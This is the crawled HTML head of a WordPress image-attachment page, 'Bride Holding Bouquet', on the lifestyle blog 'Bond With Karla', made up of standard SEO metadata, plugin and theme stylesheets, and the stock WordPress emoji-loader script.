

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/
body_size: 20597
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bride Holding Bouquet - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/","url":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/","name":"Bride Holding Bouquet - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers.jpg","datePublished":"2011-02-12T20:27:30+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers.jpg","width":"819","height":"1024"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Wedding Flowers on a Budget","item":"https://bondwithkarla.com/wedding-flowers-on-a-budget/"},{"@type":"ListItem","position":3,"name":"Bride Holding Bouquet"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Bride Holding Bouquet Comments Feed" href="https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/3710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=3710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fwedding-flowers-on-a-budget%2Fbride-holding-bouquet%2F" />
